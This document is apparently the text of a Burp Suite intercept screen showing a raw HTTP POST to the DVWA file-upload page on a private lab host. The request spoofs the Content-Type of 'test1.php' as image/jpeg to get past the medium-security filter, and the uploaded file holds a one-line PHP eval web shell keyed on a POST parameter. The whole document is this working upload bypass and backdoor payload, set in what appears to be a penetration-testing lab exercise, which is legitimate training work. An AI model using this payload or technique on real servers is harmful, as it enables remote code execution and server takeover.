 Intercept HTTP history WebSockets history Options
Request to http://192.168.254.177:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.254.177
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------40032464784255692912403979022
8 Content-Length: 512
9 Origin: http://192.168.254.177
10 Connection: close
11 Referer: http://192.168.254.177/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=mhjk9men9qntg5c4su6i1qhhv7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------40032464784255692912403979022
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------40032464784255692912403979022
20 Content-Disposition: form-data; name="uploaded"; filename="test1.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['password']);?>
24 -----------------------------40032464784255692912403979022
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------40032464784255692912403979022--
29